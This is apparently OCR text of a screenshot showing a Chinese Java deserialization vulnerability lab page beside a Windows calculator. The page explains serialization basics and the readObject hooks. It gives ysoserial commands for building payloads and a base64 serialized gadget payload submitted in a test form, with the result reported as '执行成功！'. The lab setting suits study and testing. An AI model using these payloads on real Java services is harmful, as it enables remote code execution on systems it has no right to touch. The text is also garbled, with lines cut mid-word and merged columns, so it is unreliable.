 计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Java 反序列化漏洞
漏洞描述
Java 反序列化
序列化是将 Java 对象转换成字节流的过程。而反序列化是将
java序列化的数据一般会以标记(ac ed 00 05)开头，base64编
JAVA 常见的序列化和反序列化的方法有JAVA 原生序列化和
序列化和反序列化通过ObjectInputStream.readObject()和Obj 何类如果想要序列化必须实现java.io.Serializable接口
java.io.Serializable其实是一个空接口，在java中该接口的唯一 序列化的。
同时java中支持在类中定义writeObject、readObject函数，这 定的函数
如果一个类实现了这两个函数，那么在序列化和反序列化的时 eam.writeObject()会主动调用这两个函数。这也是反
Windows： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.ja
Macos： java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar C
漏洞测试
请输入内容: rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW W9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS
立即提交 重置
没有问题
测试结果
识图提问
执行成功！